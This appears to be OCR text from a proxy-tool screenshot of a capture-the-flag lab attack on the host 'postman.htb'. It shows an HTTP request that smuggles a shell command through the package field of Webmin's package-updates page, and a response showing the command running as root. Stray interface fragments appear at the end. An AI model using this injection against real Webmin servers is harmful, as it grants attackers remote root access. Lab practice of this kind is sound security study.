 请求
Pretty
Raw
Hex
\n
1 POST /package-updates/update.cgi HTTP/1.1
2 Host: postman.htb:10000
3 Cookie: redirect=1; testing=1; sid=
1d288eecbbf57b5adb79920d59ca6ed8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Progressive-Url:
https://postman.htb:10000/package-updates/update.cg
i
0 X-Requested-From: package-updates
1 X-Requested-From-Tab: webmin
2 X-Requested-With: XMLHttpRequest
3 Content-Length: 72
4 Origin: https://postman.htb:10000
5 Dnt: 1
6 Referer:
https://postman.htb:10000/package-updates/update.cg
i?xnavigation=1
7 Sec-Fetch-Dest: empty
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Site: same-origin
20 Te: trailers
21 Connection: close
22
23 mode=updates&search=&u=apt%2Fapt&u=|"id"&ok_top=
Update+Selected+Packages
Search...
没有比赛
响应
Pretty
Raw
Hex
Render
\n
42 </div>
43 <div class="panel-body">
44 Building complete list of packages ..<p>
45 Now updating <tt>
apt |"id"
</tt>
..<br>
46 <ul>
47 <b>
Installing package(s) with command <tt>
apt-get -y  install apt |"id"
</tt>
..
</b>
<p>
48 <pre>
uid&#61;0(root) gid&#61;0(root)
groups&#61;0(root)
49 </pre>
50 <b>
.. install complete.
</b>
<p>
51 </ul>
<br>
52 No packages were installed. Check the messages
above for the cause of the error.<p>
53 </div>
54 </div>
55 &nbsp;<a style='margin-bottom: 15px;' class='btn
btn-primary btn-lg page_footer_submit' href="
index.cgi?mode=updates&search=">
<i class='fa fa-fw fa-arrow-left'>
&nbsp;
uid
2比赛
In
Re
Re
Re
Re
请
Re